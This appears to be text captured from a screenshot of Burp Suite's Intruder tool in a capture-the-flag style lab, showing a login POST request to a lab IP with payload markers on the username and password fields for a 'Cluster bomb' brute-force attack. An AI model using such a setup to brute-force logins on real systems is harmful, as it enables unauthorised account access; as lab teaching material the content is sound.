 Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack
Attack type: Cluster bomb
1 POST /sUp3r-s3cr3t/authenticate.php HTTP/1.1
2 Host: 10.10.236.156
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:68.0) Gecko/20100101 Fire
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/we
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 31
9 Origin: http://10.10.236.156
10 DNT: 1
11 Connection: close
12 Referer: http://10.10.236.156/sUp3r-s3cr3t/
13 Upgrade-Insecure-Requests: 1
14
15 username=§ad§&password=§parola§